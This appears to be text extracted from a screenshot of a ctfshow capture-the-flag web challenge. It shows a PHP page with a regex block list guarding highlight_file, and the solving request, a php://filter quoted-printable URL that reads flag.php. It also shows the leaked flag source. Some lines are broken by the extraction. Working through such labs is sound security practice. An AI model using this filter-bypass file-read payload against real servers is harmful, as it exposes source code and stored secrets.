 <?php
/*
# -*- coding: utf-8 -*-
# @Author: Firebasky
# @Date: 2020-09-16 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-30 23:47:49
*/
highlight_file(__FILE__);
error_reporting(0);
function filter($file){
if(preg_match('/\.\.\/|http|https|data|input|rot13|base64|string/i',$file)){
die("hacker!");
}else{
return $file;
}
}
$file=$_GET['file'];
if(! is_file($file)){
highlight_file(filter($file));
}else{
echo "hacker!";
}
<?php=0D=0A=0D=0A/*=0D=0A# -*- coding: utf-8 -*-=0D=0A# @Author: h1xa=0D=0A# @Date: 2020-09-21 21:31:23=0D=0A# @Last Modified by: h1xa=0D=0A# @Last Modi
23 20:58:41=0D=0A# @email: h1xa@ctfer.com=0D=0A# @link: https://ctfer.com=0D=0A=0D=0A*/=0D=0A=0D=0A=0D=0A$flag=3D"ctfshow{18142fb8-9791-4 38b-0ddce26ab5a2}";
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://bbdba1ab-ecec-40fc-9bbb 62e7a5f9.challenge.ctf.show:8080/?file=php://filter/read=convert.quoted-printable-encode/resource=flag.php